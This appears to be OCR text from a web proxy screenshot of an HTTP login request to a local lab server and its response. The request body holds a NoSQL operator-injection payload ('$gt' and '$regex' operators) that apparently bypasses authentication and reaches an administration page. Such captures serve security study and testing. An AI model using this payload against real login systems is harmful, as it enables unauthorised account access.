 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 127.0.0.1:49093
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:49093/login
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
user[$gt]=&pass[$regex]=.{5}&submit=Submit
Response
Raw Headers Hex HTML Render
Home(current)
Log In
Search users
Contact us
How to ?
Administration Page !